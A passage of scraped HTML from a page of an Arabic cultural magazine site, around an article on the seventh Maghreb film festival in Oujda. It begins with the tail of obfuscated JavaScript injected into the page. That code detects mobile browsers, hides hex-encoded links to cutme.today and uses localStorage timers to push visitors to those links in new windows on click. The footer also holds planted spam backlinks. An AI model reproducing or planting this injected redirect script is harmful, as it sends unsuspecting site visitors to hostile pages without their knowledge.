|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2018%2F06%2F12%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25a7%25d8%25b1%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d9%2588%25d8%25ac%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=المهرجان%20المغاربي%20السابع%20للفيلم%20بوجدة%20:حفاظ%20على%20الهوية%20المغاربية%20وانفتاج%20على%20تجارب%20سينمائية%20عالمية%20.&amp;url=https%3A%2F%2Faladabia.net%2F2018%2F06%2F12%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25a7%25d8%25b1%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d9%2588%25d8%25ac%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2018%2F06%2F12%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25a7%25d8%25b1%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d9%2588%25d8%25ac%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=المهرجان%20المغاربي%20السابع%20للفيلم%20بوجدة%20:حفاظ%20على%20الهوية%20المغاربية%20وانفتاج%20على%20تجارب%20سينمائية%20عالمية%20.%20-%20https%3A%2F%2Faladabia.net%2F2018%2F06%2F12%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25a7%25d8%25b1%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d9%2588%25d8%25ac%25d8%25af%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2018/06/11/%d8%b4%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d9%82%d9%84%d9%88%d8%a8-%d8%a7%d9%84%d9%8a%d8%a3%d8%b3-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1/" rel="prev"><span> السابق </span> <p>شفاء القلوب &#8211; اليأس &#8211; الحلقة الحادية عشر</p></a></div><div class="nav-next"><a href="https://aladabia.net/2018/06/12/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ae%d9%8a%d9%84-%d9%84%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1%d9%8a-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a/" rel="next"><span>التالي </span> <p>مسابقة النخيل للإبداع الشعري الأمازيغي</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/06/12/%D8%A7%D9%84%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A-%D8%A7%D9%84%D8%B3%D8%A7%D8%A8%D8%B9-%D9%84%D9%84%D9%81%D9%8A%D9%84%D9%85-%D8%A8%D9%88%D8%AC%D8%AF/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='3026' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="95de0ddae7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="26"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2021/04/03/%d8%a8%d9%8a%d8%b9-%d8%a3%d9%83%d8%a8%d8%b1-%d9%84%d9%88%d8%ad%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a-%d8%a8%d8%b3%d8%b9%d8%b1-%d8%ae/">
                                        <img src="https://aladabia.net/wp-content/uploads/2021/04/1-1424019-510x369.jpg" alt="" title="بيع أكبر لوحة فنية بالعالم في دبي بسعر خيالي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2021/04/03/%d8%a8%d9%8a%d8%b9-%d8%a3%d9%83%d8%a8%d8%b1-%d9%84%d9%88%d8%ad%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a-%d8%a8%d8%b3%d8%b9%d8%b1-%d8%ae/">بيع أكبر لوحة فنية بالعالم في دبي بسعر خيالي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2021/04/03/%d8%a8%d9%8a%d8%b9-%d8%a3%d9%83%d8%a8%d8%b1-%d9%84%d9%88%d8%ad%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a-%d8%a8%d8%b3%d8%b9%d8%b1-%d8%ae/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-03T12:11:54+03:00">3 أبريل، 2021</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2021/03/02/%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%81-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a-%d9%86%d8%ad%d9%88-%d8%b1%d8%a4%d9%8a%d8%a9-%d9%88%d8%b3%d8%b7%d9%8a%d8%a9-%d9%83%d8%aa%d8%a7/">
                                        <img src="https://aladabia.net/wp-content/uploads/2021/03/touzani-1-504x300-484x300-1.jpg" alt="“التصوف الإسلامي: نحو رؤية وسطية”.. كتاب جديد للباحث خالد التوزاني" title="“التصوف الإسلامي: نحو رؤية وسطية”.. كتاب جديد للباحث خالد التوزاني" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2021/03/02/%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%81-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a-%d9%86%d8%ad%d9%88-%d8%b1%d8%a4%d9%8a%d8%a9-%d9%88%d8%b3%d8%b7%d9%8a%d8%a9-%d9%83%d8%aa%d8%a7/">“التصوف الإسلامي: نحو رؤية وسطية”.. كتاب جديد للباحث خالد التوزاني</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2021/03/02/%d8%a7%d9%84%d8%aa%d8%b5%d9%88%d9%81-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a-%d9%86%d8%ad%d9%88-%d8%b1%d8%a4%d9%8a%d8%a9-%d9%88%d8%b3%d8%b7%d9%8a%d8%a9-%d9%83%d8%aa%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2021-03-02T10:40:40+03:00">2 مارس، 2021</time><time class="updated" datetime="2021-03-02T10:41:03+03:00">2 مارس، 2021</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2024/10/26/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b4%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1-%d9%81%d9%8a-%d8%ad%d8%b6%d8%b1%d8%a9-%d8%af%d8%a7%d9%81%d9%86%d8%b4%d9%8a/">
                                        <img src="https://aladabia.net/wp-content/uploads/2024/10/voir-la-cene-de-leonard-de-vinci-a-milan-amal-gallery-art-blog-510x369.jpeg" alt="" title="قصة قصيرة: العشاء الأخير في حضرة دافنشي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2024/10/26/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b4%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1-%d9%81%d9%8a-%d8%ad%d8%b6%d8%b1%d8%a9-%d8%af%d8%a7%d9%81%d9%86%d8%b4%d9%8a/">قصة قصيرة: العشاء الأخير في حضرة دافنشي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2024/10/26/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b4%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1-%d9%81%d9%8a-%d8%ad%d8%b6%d8%b1%d8%a9-%d8%af%d8%a7%d9%81%d9%86%d8%b4%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2024-10-26T14:57:54+03:00">26 أكتوبر، 2024</time><time class="updated" datetime="2024-10-26T15:05:03+03:00">26 أكتوبر، 2024</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/31/rihal-abdelhadi-belkhayat/">عبد الهادي بلخياط يرحل جسدًا ويبقى أثرًا في ذاكرة الأغنية المغربية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/29/italian-young-musical-talents-festival-ifrane/">جامعة الأخوين تحتضن الدورة الثالثة لمهرجان الموسيقى الإيطالية الشابة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/29/diwan-qaraabin-mustafa-melh/">«قرابين»… شعرٌ يعبر من المقدّس إلى اليومي</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/28/%d8%a8%d9%84%d8%a7%d8%ba-%d9%84%d9%84%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d9%85%d9%87%d8%af%d9%8a-%d8%a8%d9%86%d8%b3%d8%b9%d9%8a%d8%af/">بلاغ للرأي العام: محمد المهدي بنسعيد</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/28/taher-ben-jelloun-light-exhibition-casablanca/">“على إيقاع الضوء”.. تجربة زجاجية فريدة للطاهر بنجلون في رواق L’Atelier 21</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">طنجة الأدبية</span> على <a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/#comment-101495">صدور العدد 76 من مجلة “طنجة الأدبية”</a></li><li class="recentcomments"><span class="comment-author-link">رشيد سكري</span> على <a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/#comment-101019">صدور العدد 76 من مجلة “طنجة الأدبية”</a></li><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  